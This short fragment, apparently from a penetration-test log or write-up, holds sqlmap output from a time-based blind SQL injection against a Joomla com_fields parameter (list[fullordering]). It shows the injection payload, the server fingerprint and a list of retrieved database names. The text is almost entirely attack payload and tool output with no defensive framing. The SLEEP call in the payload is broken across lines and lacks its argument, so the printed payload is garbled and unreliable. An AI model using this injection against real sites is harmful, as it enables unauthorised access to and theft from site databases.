 Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6398 FROM (SELECT(SLEEP
))AxCW)
---
[11:13:31] [INFO] the back-end DBMS is MySQL
[11:13:31] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[11:13:33] [INFO] fetching database names
[11:13:34] [INFO] retrieved: 'information_schema'
[11:13:34] [INFO] retrieved: 'joomla'
[11:13:34] [INFO] retrieved: 'mysql'
[11:13:35] [INFO] retrieved: 'performance_schema'
[11:13:35] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] test
[11:13:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2671 times